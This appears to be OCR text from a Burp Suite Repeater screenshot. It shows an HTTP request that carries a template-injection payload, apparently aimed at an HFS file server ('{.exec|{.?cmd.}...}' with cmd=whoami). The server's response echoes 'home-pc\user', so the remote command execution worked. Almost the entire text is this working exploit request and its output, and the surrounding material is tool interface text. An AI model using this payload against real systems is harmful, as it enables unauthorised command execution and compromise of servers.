 Burp Project Repeater View Help Turbo Intruder
Dashboard Target Proxy Repeater Sequencer Decoder Comparer Logger Organizer Extensions Flow JSON Web Tokens InQL JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://uat.theregister.meituan-host.edu:8008 HTTP/1
Request
Pretty Raw \n
1 GET /?n=%0A&cmd=whoami&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}
{.?n.}{.?n.}RESULT:{.?n.}{.^abc.}===={.?n.} HTTP/1.1
2 Host: uat.theregister.meituan-host.edu:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: HFS_SID_=0.350487780291587
9
10
Search 0 highlights
Response
Pretty Raw Render \n
55 </div>
56
57
58 </fieldset>
59
60 <fieldset id='search'>
61 <legend>
<img src="/~img3">
Search
</legend>
62 <form style='text-align:center'>
63 <input name='search' size='15' value="
&#37;xxx/?n=%0A&cmd=whoami&search=%25xxx%25url%25
64
65 RESULT:
66 home-pc\user
67 ====
68 :&#37;password%}&#123;.exec&#124;&#123;.?cmd&#46;}
&#124;timeout=15&#124;out=abc&#46;}&#123;.?n&#46;}
&#123;.?n&#46;}RESULT:&#123;.?n&#46;}&#123;.^abc&#
46;}====&#123;.?n&#46;}">
69 <input type='submit' value="go">
70 </form>
71 <div style='margin-top:0.5em;' class='hidden popup'>
72 <fieldset>
73 <legend>
Where to search
</legend>
74 <input type='radio' name='where' value='fromhere
' checked='true' />
res 1/4 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 7
Response headers 6
Inspector
Notes
Done 4,268 bytes | 759 millis
Event log (14) All issues (44) Memory: 298.7MB